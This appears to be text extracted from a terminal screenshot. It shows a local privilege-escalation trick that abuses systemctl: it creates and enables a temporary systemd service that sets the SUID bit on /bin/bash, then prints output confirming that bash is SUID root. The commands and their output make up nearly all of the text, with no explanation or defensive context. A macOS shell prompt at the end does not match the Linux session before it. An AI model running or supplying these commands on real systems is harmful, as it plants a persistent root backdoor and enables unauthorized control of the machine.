 TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TFCreated symlink from /etc/systemd/system/tmp.3umpOhkjw0.service to /tm
p/tmp.3umpOhkjw0.service.
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.3umpOhkjw0.service to /tmp/tmp.3
umpOhkjw0.service.
ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
laurentnebout@Laurents-MacBook-Air ~ %